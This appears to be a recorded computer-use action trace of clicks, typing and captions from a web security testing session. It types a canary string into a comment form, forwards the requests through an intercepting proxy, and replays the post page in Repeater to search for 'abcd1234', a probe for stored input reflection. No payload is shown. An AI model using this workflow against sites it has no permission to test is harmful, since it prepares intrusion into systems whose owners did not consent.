
type("bcd1")

type("234")

left_click(780, 661)

mouse_move(169, 387)

- Forward the comment submission, confirmation and post page requests, then turn interception off
right_click(160, 387)

left_click(36, 107)

left_click(36, 108)

left_click(36, 107)

mouse_move(700, 352)

mouse_move(213, 260)

left_click(176, 108)

- Replay the post page request in Repeater and search the response for abcd1234
left_click(211, 57)
type("abcd")
